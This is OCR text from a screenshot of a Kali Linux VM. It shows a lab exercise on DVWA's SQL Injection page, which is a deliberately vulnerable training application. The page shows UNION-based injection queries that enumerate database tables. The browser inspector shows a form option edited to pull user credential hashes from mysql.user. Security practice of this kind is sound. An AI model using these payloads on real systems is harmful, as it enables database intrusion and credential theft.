 Kali-Linux-2020.4-vbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(121),char(115),char(11
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(121),char(115),char(11
First name: dvwa
Surname: guestbook
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(121),char(115),char(11
First name: dvwa
Surname: users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 UNION ALL SELECT user, authentication_string FROM mysql.user">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
</select>
whitespace
<input type="submit" name="Submit" value="Submit">
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select option
Filter Styles
:hov .cls +
inline
element {
}
Inherited from
select
main.css:32
input,
textarea,
select {
font:
100%
arial,
sans-
Layout Computed Changes Fonts An
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 3 39.2333×15 5 0 0
0
Right Ctrl
РУС
10:24
27.11.2020
3